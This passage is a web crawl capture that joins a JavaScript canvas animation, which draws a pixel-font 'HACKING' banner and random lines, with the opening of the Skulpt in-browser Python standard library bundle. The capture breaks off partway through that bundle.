        "01010"
    ],
    // Pattern for letter x
    [
        "1001",
        "1001",
        "0110",
        "1001",
        "1001"
    ],
    // Pattern for letter y
    [
        "1001",
        "1001",
        "0110",
        "0010",
        "0100"
    ],
    // Pattern for letter z
    [
        "1111",
        "0010",
        "0100",
        "1000",
        "1111"
    ]
];
// Combine digit patterns, dot pattern, and letter patterns
const allPatterns = digitPatterns.concat([dotPattern], letterPatterns);

// Function to draw a character (digit, dot symbol, or lowercase letter) using drawPixel function with a specified size
function drawCharacter(x, y, character, color, size) {
    const pattern = allPatterns[character];
    for (let i = 0; i < pattern.length; i++) {
        for (let j = 0; j < pattern[i].length; j++) {
            if (pattern[i][j] === "1") {
                // Draw a rectangle of size*size pixels
                for (let dx = 0; dx < size; dx++) {
                    for (let dy = 0; dy < size; dy++) {
                        drawPixel(x + j * size + dx, y + i * size + dy, color);
                    }
                }
            }
        }
    }
}

function drawWord(x, y, word, color, letterSpacing, size) {
    let currentX = x;
    for (let i = 0; i < word.length; i++) {
        if (currentX+size*2>maxWidth){
           currentX=size;
           y+=size*6;
        }
        let character = word.charCodeAt(i) - 54; // Convert character to digit index
        drawCharacter(currentX, y, character, color, size);
        currentX += (size + letterSpacing*size+20); // Adjust X position for next character
    }
}

// Example usage:
// Draw digit 5 at position (10, 10) with color red
//drawCharacter(10, 10, 5, "red");



function alreadyExist(x,y){
  try{  
  return board[x][y];
  }catch(err){
    console.log("Pixel ("+x+","+y+") not in theboard!")
    return 0;
  }
  /*
    if (board[x][y]===0){
      return 0;
    }else{
     return 1;
    }*/
}

function drawPixel(x, y) {
  
  if(alreadyExist(x,y)==1){
    color='red';
  }else{
    color='black';
  }
  ctx.fillStyle = color;
  ctx.fillRect(x, y, 1, 1);
  board[x][y]=(board[x][y]+1)%2;
  //console.log(board[x][y]);
  
}

function drawLine(x0, y0, x1, y1) {
    let dx = Math.abs(x1 - x0);
    let dy = Math.abs(y1 - y0);
    let sx = (x0 < x1) ? 1 : -1;
    let sy = (y0 < y1) ? 1 : -1;
    let err = dx - dy;

    while (true) {
        drawPixel(x0, y0);

        if (x0 === x1 && y0 === y1) break;
        let e2 = 2 * err;
        if (e2 > -dy) { err -= dy; x0 += sx; }
        if (e2 < dx) { err += dx; y0 += sy; }
    }
}



a=0;
b=0;
c=maxWidth;
d=maxHeight;

aInc=1;
bInc=1;
cInc=1;
dInc=1;

size=12;
animBanner=true;
bannerText="HACKING";

function animate(dec=0, dir=1) {
  
  if (Math.random()>0.98){
    aInc=Math.trunc(Math.random() * 6 - 3) ;
    bInc=Math.trunc(Math.random() * 6 - 3) ;
    cInc=Math.trunc(Math.random() * 6 - 3) ;
    dInc=Math.trunc(Math.random() * 6 - 3) ;
  }else{
    /*aInc=0;
    bInc=0;*/
  }
  
  a=Math.max(0, Math.min(maxWidth-aInc, a + aInc ));
  b=Math.max(0, Math.min(maxHeight-bInc, b + bInc ));
  c=Math.max(0, Math.min(maxWidth-cInc, c + cInc ));
  d=Math.max(0, Math.min(maxHeight-dInc, d + dInc ));
  

  //console.log(a,b,c,d)
  //dec=0;
  
  requestAnimationFrame(function() {
      ctx = cvs.getContext('2d');
      //ctx.clearRect(0, 0, cvs.width, cvs.height);
      //drawPixel(a, b) ;
      //drawLine2(a,b,c,d);
      //board[a][b]=1
      drawLine(a,b,c,d);
      
      //drawCharacter(Math.max(10, Math.min(200, a + aInc )), 100, 1, "red",16);
      drawWord(10, 10+dec, bannerText, "red", 2, size);
      dec=(dec+dir);
      if (dec>maxHeight-size*6){
        dir=-1;
      }else if (dec==0){
        dir=1;
      }
    //console.log(dec, dir);
      if (animBanner==true){
        animate(dec,dir);
      }
    
    });
}

board = initializeBoard(maxWidth, maxHeight, 0);
// Call the function to initialize the canvas
initializeCanvas();
animate();

/*
var btn = document.getElementsByTagName("button")[0];
btn.addEventListener("click", function(evt) { 
  cvs.width = cvs.width;
  ctx = cvs.getContext("2d");
  ctx.strokeStyle="black";
  ctx.fillStyle="white";
  animate(0);
});
*/


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/skulpt-stdlib.js
body_size: 94045
content:
Sk.builtinFiles={"files":{"src/builtin/sys.js":"var $builtinmodule=function(){var b,a=Math.pow,c={},d=[],e=Sk.getSysArgv();for(b=0;b<e.length;++b)d.push(new Sk.builtin.str(e[b]));return c.argv=new Sk.builtins.list(d),c.copyright=new Sk.builtin.str(\"Copyright 2009-2010 Scott Graham.\\nAll Rights Reserved.\\n\"),Sk.__future__.python3?(c.version=\"3.7(ish) [Skulpt]\",c.version_info=new Sk.builtin.tuple([new Sk.builtin.int_(3),new Sk.builtin.int_(7)])):(c.version=\"2.7(ish) [Skulpt]\",c.version_info=new Sk.builtin.tuple([new Sk.builtin.int_(2),new Sk.builtin.int_(7)])),c.maxint=new Sk.builtin.int_(a(2,53)-1),c.maxsize=new Sk.builtin.int_(a(2,53)-1),c.modules=Sk.sysmodules,c.path=Sk.realsyspath,c.getExecutionLimit=new Sk.builtin.func(function(){return null===Sk.execLimit?Sk.builtin.none.none$:new Sk.builtin.int_(Sk.execLimit)}),c.setExecutionLimit=new Sk.builtin.func(function(a){if(null===Sk.execLimit)throw new Sk.builtin.NotImplementedError(\"Execution limiting is not enabled\");void 0!==a&&(Sk.execLimit=Sk.builtin.asnum$(a))}),c.resetTimeout=new Sk.builtin.func(function(){Sk.execStart=new Date}),c.getYieldLimit=new Sk.builtin.func(function(){return null===Sk.yieldLimit?Sk.builtin.none.none$:new Sk.builtin.int_(Sk.yieldLimit)}),c.setYieldLimit=new Sk.builtin.func(function(a){if(null===Sk.yieldLimit)throw new Sk.builtin.NotImplementedError(\"Yielding is not enabled\");void 0!==a&&(Sk.yieldLimit=Sk.builtin.asnum$(a))}),c.debug=new Sk.builtin.func(function(){return Sk.builtin.none.none$}),c.__stdout__=new Sk.builtin.file(new Sk.builtin.str(\"/dev/stdout\"),new Sk.builtin.str(\"w\")),c.__stdin__=new Sk.builtin.file(new Sk.builtin.str(\"/dev/stdin\"),new Sk.builtin.str(\"r\")),c.stdout=c.__stdout__,c.stdin=c.__stdin__,c};","src/builtin/this.py":"s = \"\"\"Gur Mra bs Clguba, ol Gvz Crgref\n\nOrnhgvshy vf orggre guna htyl.\nRkcyvpvg vf orggre guna vzcyvpvg.\nFvzcyr vf orggre guna pbzcyrk.\nPbzcyrk vf orggre guna pbzcyvpngrq.\nSyng vf orggre guna arfgrq.\nFcnefr vf orggre guna qrafr.\nErnqnovyvgl pbhagf.\nFcrpvny pnfrf nera'g fcrpvny rabhtu gb oernx gur ehyrf.\nNygubhtu cenpgvpnyvgl orngf chevgl.\nReebef fubhyq arire cnff fvyragyl.\nHayrff rkcyvpvgyl fvyraprq.\nVa gur snpr bs nzovthvgl, ershfr gur grzcgngvba gb thrff.\nGurer fubhyq or bar-- naq cersrenoyl bayl bar --boivbhf jnl gb qb vg.\nNygubhtu gung jnl znl abg or boivbhf ng svefg hayrff lbh'er Qhgpu.\nAbj vf orggre guna arire.\nNygubhtu arire vf bsgra orggre guna *evtug* abj.\nVs gur vzcyrzragngvba vf uneq gb rkcynva, vg'f n onq vqrn.\nVs gur vzcyrzragngvba vf rnfl gb rkcynva, vg znl or n tbbq vqrn.\nAnzrfcnprf ner bar ubaxvat terng vqrn -- yrg'f qb zber bs gubfr!\"\"\"\n\nd = {}\nfor c in (65, 97):\n    for i in range(26):\n        d[chr(i+c)] = chr((i+13) % 26 + c)\n\nprint(\"\".join([d.get(c, c) for c in s]))\n","src/lib/BaseHTTPServer.py":"raise NotImplementedError(\"BaseHTTPServer is not yet implemented in Skulpt\")\n","src/lib/Bastion.py":"raise NotImplementedError(\"Bastion is not yet implemented in Skulpt\")\n","src/lib/CGIHTTPServer.py":"raise NotImplementedError(\"CGIHTTPServer is not yet implemented in Skulpt\")\n","src/lib/ConfigParser.py":"raise NotImplementedError(\"ConfigParser is not yet implemented in Skulpt\")\n","src/lib/Cookie.py":"raise NotImplementedError(\"Cookie is not yet implemented in Skulpt\")\n","src/lib/DocXMLRPCServer.py":"raise NotImplementedError(\"DocXMLRPCServer is not yet implemented in Skulpt\")\n","src/lib/HTMLParser.py":"raise NotImplementedError(\"HTMLParser is not yet implemented in Skulpt\")\n","src/lib/MimeWriter.py":"raise NotImplementedError(\"MimeWriter is not yet implemented in Skulpt\")\n","src/lib/Queue.py":"raise NotImplementedError(\"Queue is not yet implemented in Skulpt\")\n","src/lib/SimpleHTTPServer.py":"raise NotImplementedError(\"SimpleHTTPServer is not yet implemented in Skulpt\")\n","src/lib/SimpleXMLRPCServer.py":"raise NotImplementedError(\"SimpleXMLRPCServer is not yet implemented in Skulpt\")\n","src/lib/SocketServer.py":"raise NotImplementedError(\"SocketServer is not yet implemented in Skulpt\")\n","src/lib/StringIO.py":"r\"\"\"File-like objects that read from or write to a string buffer.\n\nThis implements (nearly) all stdio methods.\n\nf = StringIO()      # ready for writing\nf = StringIO(buf)   # ready for reading\nf.close()           # explicitly release resources held\nflag = f.isatty()   # always false\npos = f.tell()      # get current position\nf.seek(pos)         # set current position\nf.seek(pos, mode)   # mode 0: absolute; 1: relative; 2: relative to EOF\nbuf = f.read()      # read until EOF\nbuf = f.read(n)     # read up to n bytes\nbuf = f.readline()  # read until end of line ('\\n') or EOF\nlist = f.readlines()# list of f.readline() results until EOF\nf.truncate([size])  # truncate file at to at most size (default: current pos)\nf.write(buf)        # write at current position\nf.writelines(list)  # for line in list: f.write(line)\nf.getvalue()        # return whole file's contents as a string\n\nNotes:\n- Using a real file is often faster (but less convenient).\n- There's also a much faster implementation in C, called cStringIO, but\n  it's not subclassable.\n- fileno() is left unimplemented so that code which uses it triggers\n  an exception early.\n- Seeking far beyond EOF and then writing will insert real null\n  bytes that occupy space in the buffer.\n- There's a simple test set (see end of this file).\n\"\"\"\n\n__all__ = [\"StringIO\"]\n\ndef _complain_ifclosed(closed):\n    if closed:\n        raise ValueError(\"I/O operation on closed file\")\n\nclass StringIO:\n    \"\"\"class StringIO([buffer])\n\n    When a StringIO object is created, it can be initialized to an existing\n    string by passing the string to the constructor. If no string is given,\n    the StringIO will start empty.\n\n    The StringIO object can accept either Unicode or 8-bit strings, but\n    mixing the two may take some care. If both are used, 8-bit strings that\n    cannot be interpreted as 7-bit ASCII (that use the 8th bit) will cause\n    a UnicodeError to be raised when getvalue() is called.\n    \"\"\"\n    def __init__(self, buf = ''):\n        # Force self.buf to be a string or unicode\n        if not isinstance(buf, str):\n            buf = str(buf)\n        self.buf = buf\n        self.len = len(buf)\n        self.buflist = []\n        self.pos = 0\n        self.closed = False\n        self.softspace = 0\n\n    def __iter__(self):\n        return self\n\n    def next(self):\n        \"\"\"A file object is its own iterator, for example iter(f) returns f\n        (unless f is closed). When a file is used as an iterator, typically\n        in a for loop (for example, for line in f: print line), the next()\n        method is called repeatedly. This method returns the next input line,\n        or raises StopIteration when EOF is hit.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        r = self.readline()\n        if not r:\n            raise StopIteration\n        return r\n\n    def close(self):\n        \"\"\"Free the memory buffer.\n        \"\"\"\n        if not self.closed:\n            self.closed = True\n            self.buf = None\n            self.pos = None\n\n    def isatty(self):\n        \"\"\"Returns False because StringIO objects are not connected to a\n        tty-like device.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        return False\n\n    def seek(self, pos, mode = 0):\n        \"\"\"Set the file's current position.\n\n        The mode argument is optional and defaults to 0 (absolute file\n        positioning); other values are 1 (seek relative to the current\n        position) and 2 (seek relative to the file's end).\n\n        There is no return value.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        if mode == 1:\n            pos += self.pos\n        elif mode == 2:\n            pos += self.len\n        self.pos = max(0, pos)\n\n    def tell(self):\n        \"\"\"Return the file's current position.\"\"\"\n        _complain_ifclosed(self.closed)\n        return self.pos\n\n    def read(self, n = -1):\n        \"\"\"Read at most size bytes from the file\n        (less if the read hits EOF before obtaining size bytes).\n\n        If the size argument is negative or omitted, read all data until EOF\n        is reached. The bytes are returned as a string object. An empty\n        string is returned when EOF is encountered immediately.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        if n is None or n < 0:\n            newpos = self.len\n        else:\n            newpos = min(self.pos+n, self.len)\n        r = self.buf[self.pos:newpos]\n        self.pos = newpos\n        return r\n\n    def readline(self, length=None):\n        r\"\"\"Read one entire line from the file.\n\n        A trailing newline character is kept in the string (but may be absent\n        when a file ends with an incomplete line). If the size argument is\n        present and non-negative, it is a maximum byte count (including the\n        trailing newline) and an incomplete line may be returned.\n\n        An empty string is returned only when EOF is encountered immediately.\n\n        Note: Unlike stdio's fgets(), the returned string contains null\n        characters ('\\0') if they occurred in the input.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        i = self.buf.find('\\n', self.pos)\n        if i < 0:\n            newpos = self.len\n        else:\n            newpos = i+1\n        if length is not None and length >= 0:\n            if self.pos + length < newpos:\n                newpos = self.pos + length\n        r = self.buf[self.pos:newpos]\n        self.pos = newpos\n        return r\n\n    def readlines(self, sizehint = 0):\n        \"\"\"Read until EOF using readline() and return a list containing the\n        lines thus read.\n\n        If the optional sizehint argument is present, instead of reading up\n        to EOF, whole lines totalling approximately sizehint bytes (or more\n        to accommodate a final whole line).\n        \"\"\"\n        total = 0\n        lines = []\n        line = self.readline()\n        while line:\n            lines.append(line)\n            total += len(line)\n            if 0 < sizehint <= total:\n                break\n            line = self.readline()\n        return lines\n\n    def truncate(self, size=None):\n        \"\"\"Truncate the file's size.\n\n        If the optional size argument is present, the file is truncated to\n        (at most) that size. The size defaults to the current position.\n        The current file position is not changed unless the position\n        is beyond the new file size.\n\n        If the specified size exceeds the file's current size, the\n        file remains unchanged.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if size is None:\n            size = self.pos\n        elif size < 0:\n            raise IOError(22, \"Negative size not allowed\")\n        elif size < self.pos:\n            self.pos = size\n        self.buf = self.getvalue()[:size]\n        self.len = size\n\n    def write(self, s):\n        \"\"\"Write a string to the file.\n\n        There is no return value.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if not s: return\n        # Force s to be a string or unicode\n        if not isinstance(s, str):\n            s = str(s)\n        spos = self.pos\n        slen = self.len\n        if spos == slen:\n            self.buflist.append(s)\n            self.len = self.pos = spos + len(s)\n            return\n        if spos > slen:\n            self.buflist.append('\\0'*(spos - slen))\n            slen = spos\n        newpos = spos + len(s)\n        if spos < slen:\n            if self.buflist:\n                self.buf += ''.join(self.buflist)\n            self.buflist = [self.buf[:spos], s, self.buf[newpos:]]\n            self.buf = ''\n            if newpos > slen:\n                slen = newpos\n        else:\n            self.buflist.append(s)\n            slen = newpos\n        self.len = slen\n        self.pos = newpos\n\n    def writelines(self, iterable):\n        \"\"\"Write a sequence of strings to the file. The sequence can be any\n        iterable object producing strings, typically a list of strings. There\n        is no return value.\n\n        (The name is intended to match readlines(); writelines() does not add\n        line separators.)\n        \"\"\"\n        write = self.write\n        for line in iterable:\n            write(line)\n\n    def flush(self):\n        \"\"\"Flush the internal buffer\n        \"\"\"\n        _complain_ifclosed(self.closed)\n\n    def getvalue(self):\n        \"\"\"\n        Retrieve the entire contents of the \"file\" at any time before\n        the StringIO object's close() method is called.\n\n        The StringIO object can accept either Unicode or 8-bit strings,\n        but mixing the two may take some care. If both are used, 8-bit\n        strings that cannot be interpreted as 7-bit ASCII (that use the\n        8th bit) will cause a UnicodeError to be raised when getvalue()\n        is called.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        return self.buf\n","src/lib/UserDict.py":"raise NotImplementedError(\"UserDict is not yet implemented in Skulpt\")\n","src/lib/UserList.py":"raise NotImplementedError(\"UserList is not yet implemented in Skulpt\")\n","src/lib/UserString.py":"raise NotImplementedError(\"UserString is not yet implemented in Skulpt\")\n","src/lib/_LWPCookieJar.py":"raise NotImplementedError(\"_LWPCookieJar is not yet implemented in Skulpt\")\n","src/lib/_MozillaCookieJar.py":"raise NotImplementedError(\"_MozillaCookieJar is not yet implemented in Skulpt\")\n","src/lib/__future__.py":"raise NotImplementedError(\"__future__ is not yet implemented in Skulpt\")\n","src/lib/__phello__.foo.py":"raise NotImplementedError(\"__phello__.foo is not yet implemented in Skulpt\")\n","src/lib/_abcoll.py":"raise NotImplementedError(\"_abcoll is not yet implemented in Skulpt\")\n","src/lib/_strptime.py":"raise NotImplementedError(\"_strptime is not yet implemented in Skulpt\")\n","src/lib/_threading_local.py":"raise NotImplementedError(\"_threading_local is not yet implemented in Skulpt\")\n","src/lib/abc.py":"raise NotImplementedError(\"abc is not yet implemented in Skulpt\")\n","src/lib/aifc.py":"raise NotImplementedError(\"aifc is not yet implemented in Skulpt\")\n","src/lib/antigravity.py":"import webbrowser\n\nwebbrowser.open(\"https://xkcd.com/353/\")\n","src/lib/anydbm.py":"raise NotImplementedError(\"anydbm is not yet implemented in Skulpt\")\n","src/lib/array.js":"$builtinmodule=function(){var a={},b=[\"c\",\"b\",\"B\",\"u\",\"h\",\"H\",\"i\",\"I\",\"l\",\"L\",\"f\",\"d\"];return a.__name__=new Sk.builtin.str(\"array\"),a.array=Sk.misceval.buildClass(a,function(a,c){c.__init__=new Sk.builtin.func(function(a,c,d){if(Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,2,3),-1==b.indexOf(Sk.ffi.remapToJs(c)))throw new Sk.builtin.ValueError(\"bad typecode (must be c, b, B, u, h, H, i, I, l, L, f or d)\");if(d&&!Sk.builtin.checkIterable(d))throw new Sk.builtin.TypeError(\"iteration over non-sequence\");if(a.$d.mp$ass_subscript(new Sk.builtin.str(\"typecode\"),c),a.$d.mp$ass_subscript(new Sk.builtin.str(\"__module__\"),new Sk.builtin.str(\"array\")),a.typecode=c,void 0===d)a.internalIterable=new Sk.builtin.list;else if(d instanceof Sk.builtin.list)a.internalIterable=d;else for(a.internalIterable=new Sk.builtin.list,iter=Sk.abstr.iter(d),item=iter.tp$iternext();void 0!==item;item=iter.tp$iternext())Sk.misceval.callsimArray(a.internalIterable.append,[a.internalIterable,item])}),c.__repr__=new Sk.builtin.func(function(a){var b=Sk.ffi.remapToJs(a.typecode),c=\"\";return Sk.ffi.remapToJs(a.internalIterable).length&&(\"c\"==Sk.ffi.remapToJs(a.typecode)?c=\", '\"+Sk.ffi.remapToJs(a.internalIterable).join(\"\")+\"'\":c=\", \"+Sk.ffi.remapToJs(Sk.misceval.callsimArray(a.internalIterable.__repr__,[a.internalIterable]))),new Sk.builtin.str(\"array('\"+b+\"'\"+c+\")\")}),c.__str__=c.__repr__,c.__getattribute__=new Sk.builtin.func(function(a,b){return a.tp$getattr(b)}),c.append=new Sk.builtin.func(function(a,b){return Sk.misceval.callsimArray(a.internalIterable.append,[a.internalIterable,b]),Sk.builtin.none.none$}),c.extend=new Sk.builtin.func(function(a,b){if(Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,2,2),!Sk.builtin.checkIterable(b))throw new Sk.builtin.TypeError(\"iteration over non-sequence\");for(iter=Sk.abstr.iter(b),item=iter.tp$iternext();void 0!==item;item=iter.tp$iternext())Sk.misceval.callsimArray(a.internalIterable.append,[a.internalIterable,item])})},\"array\",[]),a};","src/lib/ast.py":"raise NotImplementedError(\"ast is not yet implemented in Skulpt\")\n","src/lib/asynchat.py":"raise NotImplementedError(\"asynchat is not yet implemented in Skulpt\")\n","src/lib/asyncore.py":"raise NotImplementedError(\"asyncore is not yet implemented in Skulpt\")\n","src/lib/atexit.py":"raise NotImplementedError(\"atexit is not yet implemented in Skulpt\")\n","src/lib/audiodev.py":"raise NotImplementedError(\"audiodev is not yet implemented in Skulpt\")\n","src/lib/base64.py":"raise NotImplementedError(\"base64 is not yet implemented in Skulpt\")\n","src/lib/bdb.py":"raise NotImplementedError(\"bdb is not yet implemented in Skulpt\")\n","src/lib/binhex.py":"raise NotImplementedError(\"binhex is not yet implemented in Skulpt\")\n","src/lib/bisect.py":"\"\"\"Bisection algorithms.\"\"\"\n\ndef insort_right(a, x, lo=0, hi=None):\n    \"\"\"Insert item x in list a, and keep it sorted assuming a is sorted.\n\n    If x is already in a, insert it to the right of the rightmost x.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if x < a[mid]: hi = mid\n        else: lo = mid+1\n    a.insert(lo, x)\n\ndef bisect_right(a, x, lo=0, hi=None):\n    \"\"\"Return the index where to insert item x in list a, assuming a is sorted.\n\n    The return value i is such that all e in a[:i] have e <= x, and all e in\n    a[i:] have e > x.  So if x already appears in the list, a.insert(x) will\n    insert just after the rightmost x already there.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if x < a[mid]: hi = mid\n        else: lo = mid+1\n    return lo\n\ndef insort_left(a, x, lo=0, hi=None):\n    \"\"\"Insert item x in list a, and keep it sorted assuming a is sorted.\n\n    If x is already in a, insert it to the left of the leftmost x.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if a[mid] < x: lo = mid+1\n        else: hi = mid\n    a.insert(lo, x)\n\n\ndef bisect_left(a, x, lo=0, hi=None):\n    \"\"\"Return the index where to insert item x in list a, assuming a is sorted.\n\n    The return value i is such that all e in a[:i] have e < x, and all e in\n    a[i:] have e >= x.  So if x already appears in the list, a.insert(x) will\n    insert just before the leftmost x already there.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if a[mid] < x: lo = mid+1\n        else: hi = mid\n    return lo\n\n# Overwrite above definitions with a fast C implementation\ntry:\n    from _bisect import *\nexcept ImportError:\n    pass\n\n# Create aliases\nbisect = bisect_right\ninsort = insort_right\n","src/lib/bsddb/__init__.py":"raise NotImplementedError(\"bsddb is not yet implemented in Skulpt\")\n","src/lib/cProfile.py":"raise NotImplementedError(\"cProfile is not yet implemented in Skulpt\")\n","src/lib/calendar.py":"raise NotImplementedError(\"calendar is not yet implemented in Skulpt\")\n","src/lib/cgi.py":"raise NotImplementedError(\"cgi is not yet implemented in Skulpt\")\n","src/lib/cgitb.py":"raise NotImplementedError(\"cgitb is not yet implemented in Skulpt\")\n","src/lib/chunk.py":"raise NotImplementedError(\"chunk is not yet implemented in Skulpt\")\n","src/lib/cmd.py":"raise NotImplementedError(\"cmd is not yet implemented in Skulpt\")\n","src/lib/code.py":"raise NotImplementedError(\"code is not yet implemented in Skulpt\")\n","src/lib/codecs.py":"raise NotImplementedError(\"codecs is not yet implemented in Skulpt\")\n","src/lib/codeop.py":"raise NotImplementedError(\"codeop is not yet implemented in Skulpt\")\n","src/lib/collections.js":"function $builtinmodule(){const a={};return Sk.misceval.chain(Sk.importModule(\"keyword\",!1,!0),b=>(a._iskeyword=b.$d.iskeyword,Sk.importModule(\"itertools\",!1,!0)),b=>(a._chain=b.$d.chain,a._starmap=b.$d.starmap,a._repeat=b.$d.repeat,Sk.importModule(\"operator\",!1,!0)),b=>{a._itemgetter=b.$d.itemgetter},()=>collections_mod(a))}function collections_mod(a){function counterNumberSlot(b){return function(c){if(void 0!==c&&!(c instanceof a.Counter))return Sk.builtin.NotImplemented.NotImplemented$;const d=new a.Counter;return b.call(this,d,c),d}}function counterInplaceSlot(a,b){return function(c){if(!(c instanceof Sk.builtin.dict))throw new Sk.builtin.TypeError(\"Counter \"+a+\"= \"+Sk.abstr.typeName(c)+\" is not supported\");return b.call(this,c),this.keep$positive()}}function namedtuple(b,c,d,l,m){function _make(a,b){return a.prototype.tp$new(Sk.misceval.arrayFromIterable(b))}function _asdict(a){const b=[];for(let c=0;c<a._fields.v.length;c++)b.push(a._fields.v[c]),b.push(a.v[c]);return new Sk.builtin.dict(b)}function _replace(a,b){a=new Sk.builtin.dict(a);const c=a.tp$getattr(new Sk.builtin.str(\"pop\")),d=Sk.abstr.gattr(b,new Sk.builtin.str(\"_make\")),e=Sk.misceval.callsimArray,f=e(d,[e(Sk.builtin.map_,[c,r,b])]);if(a.sq$length()){const b=a.sk$asarray();throw new Sk.builtin.ValueError(\"Got unexpectd field names: [\"+b.map(a=>\"'\"+a.$jsstr()+\"'\")+\"]\")}return f}if(b=b.tp$str(),Sk.misceval.isTrue(Sk.misceval.callsimArray(a._iskeyword,[b])))throw new Sk.builtin.ValueError(\"Type names and field names cannot be a keyword: '\"+Sk.misceval.objectRepr(b)+\"'\");const n=b.$jsstr();if(e.test(n)||!g.test(n)||!n)throw new Sk.builtin.ValueError(\"Type names and field names must be valid identifiers: '\"+n+\"'\");let o,p;if(Sk.builtin.checkString(c))o=c.$jsstr().replace(h,\" \").split(j),1==o.length&&\"\"===o[0]&&(o=[]),p=o.map(a=>new Sk.builtin.str(a));else{o=[],p=[];for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext())b=b.tp$str(),p.push(b),o.push(b.$jsstr())}let q=new Set;if(Sk.misceval.isTrue(d))for(i=0;i<o.length;i++)(Sk.misceval.isTrue(Sk.misceval.callsimArray(a._iskeyword,[p[i]]))||f.test(o[i])||!g.test(o[i])||!o[i]||q.has(o[i]))&&(o[i]=\"_\"+i,p[i]=new Sk.builtin.str(\"_\"+i)),q.add(o[i]);else for(i=0;i<o.length;i++){if(Sk.misceval.isTrue(Sk.misceval.callsimArray(a._iskeyword,[p[i]])))throw new Sk.builtin.ValueError(\"Type names and field names cannot be a keyword: '\"+o[i]+\"'\");else if(f.test(o[i]))throw new Sk.builtin.ValueError(\"Field names cannot start with an underscore: '\"+o[i]+\"'\");else if(!g.test(o[i])||!o[i])throw new Sk.builtin.ValueError(\"Type names and field names must be valid identifiers: '\"+o[i]+\"'\");else if(q.has(o[i]))throw new Sk.builtin.ValueError(\"Encountered duplicate field name: '\"+o[i]+\"'\");q.add(o[i])}const r=new Sk.builtin.tuple(p),s=[];let t=[];if(!Sk.builtin.checkNone(l)){if(t=Sk.misceval.arrayFromIterable(l),t.length>o.length)throw new Sk.builtin.TypeError(\"Got more default values than field names\");for(let a=0,b=p.length-t.length;b<p.length;a++,b++)s.push(p[b]),s.push(t[a])}const u=new Sk.builtin.dict(s);_make.co_varnames=[\"_cls\",\"iterable\"],_asdict.co_varnames=[\"self\"],_replace.co_kwargs=1,_replace.co_varnames=[\"_self\"];const v={};for(let e=0;e<o.length;e++)v[p[e].$mangled]=new Sk.builtin.property(new a._itemgetter([new Sk.builtin.int_(e)]),void 0,void 0,new Sk.builtin.str(\"Alias for field number \"+e));return Sk.abstr.buildNativeClass(n,{constructor:function NamedTuple(){},base:Sk.builtin.tuple,slots:{tp$doc:n+\"(\"+o.join(\", \")+\")\",tp$new(a,b){a=Sk.abstr.copyKeywordsToNamedArgs(\"__new__\",o,a,b,t);const c=new this.constructor;return Sk.builtin.tuple.call(c,a),c},$r(){const a=this.v.map((a,b)=>o[b]+\"=\"+Sk.misceval.objectRepr(a));return new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+a.join(\", \")+\")\")}},proto:Object.assign({__module__:Sk.builtin.checkNone(m)?Sk.globals.__name__:m,__slots__:new Sk.builtin.tuple,_fields:r,_field_defaults:u,_make:new Sk.builtin.classmethod(new Sk.builtin.func(_make)),_asdict:new Sk.builtin.func(_asdict),_replace:new Sk.builtin.func(_replace)},v)})}a.__all__=new Sk.builtin.list([\"deque\",\"defaultdict\",\"namedtuple\",\"Counter\",\"OrderedDict\"].map(a=>new Sk.builtin.str(a))),a.defaultdict=Sk.abstr.buildNativeClass(\"collections.defaultdict\",{constructor:function defaultdict(a,b){this.default_factory=a,Sk.builtin.dict.call(this,b)},base:Sk.builtin.dict,methods:{copy:{$meth(){return this.$copy()},$flags:{NoArgs:!0}},__copy__:{$meth(){return this.$copy()},$flags:{NoArgs:!0}},__missing__:{$meth(a){if(Sk.builtin.checkNone(this.default_factory))throw new Sk.builtin.KeyError(Sk.misceval.objectRepr(a));else{const b=Sk.misceval.callsimArray(this.default_factory,[]);return this.mp$ass_subscript(a,b),b}},$flags:{OneArg:!0}}},getsets:{default_factory:{$get(){return this.default_factory},$set(a){a=a||Sk.builtin.none.none$,this.default_factory=a}}},slots:{tp$doc:\"defaultdict(default_factory[, ...]) --> dict with default factory\\n\\nThe default factory is called without arguments to produce\\na new value when a key is not present, in __getitem__ only.\\nA defaultdict compares equal to a dict with the same items.\\nAll remaining arguments are treated the same as if they were\\npassed to the dict constructor, including keyword arguments.\\n\",tp$init(a,b){const c=a.shift();if(void 0===c)this.default_factory=Sk.builtin.none.none$;else if(!Sk.builtin.checkCallable(c)&&!Sk.builtin.checkNone(c))throw new Sk.builtin.TypeError(\"first argument must be callable\");else this.default_factory=c;return Sk.builtin.dict.prototype.tp$init.call(this,a,b)},$r(){const a=Sk.misceval.objectRepr(this.default_factory),b=Sk.builtin.dict.prototype.$r.call(this).v;return new Sk.builtin.str(\"defaultdict(\"+a+\", 